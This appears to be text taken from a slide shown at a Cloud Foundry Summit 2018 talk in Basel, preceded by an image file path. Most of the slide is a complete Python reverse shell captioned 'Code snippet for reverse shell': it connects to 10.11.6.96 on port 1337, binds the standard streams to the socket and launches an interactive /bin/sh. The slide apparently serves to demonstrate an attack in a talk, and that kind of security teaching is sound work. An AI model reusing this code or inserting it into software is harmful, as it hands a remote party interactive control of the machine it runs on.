 import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.11.6.96",1337));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
Code snippet for reverse shell
CLOUD
FOUNDRY
SUMMIT 2018
BASEL, SWITZERLAND
OCTOBER 10-11
RUNNING AT SCALE